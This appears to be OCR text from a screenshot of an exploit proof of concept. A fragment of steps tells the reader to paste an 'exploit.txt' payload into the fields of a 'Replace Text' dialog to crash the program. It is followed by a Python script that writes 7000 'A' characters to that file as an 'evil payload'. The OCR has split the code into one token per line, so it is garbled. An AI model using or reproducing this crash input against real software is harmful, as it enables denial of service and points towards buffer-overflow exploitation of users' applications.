
"Replace Text...". Now paste the 
content of 
# "exploit.txt" into all three fields 
in the new window. Click "Replace" and 
you will see a crash.
#!/usr/bin/python
buffer
=
"A"
*
7000
payload 
=
buffer
try
:
    f
=
open
(
"exploit.txt"
,
"w"
)
print
"[+] Creating %s bytes evil 
payload.."
%
len
(
payload
)
    f
.
write
(
payload
)
    f
.
close
(
)
print
"[+] File created!"
except
:
print
"File cannot be created"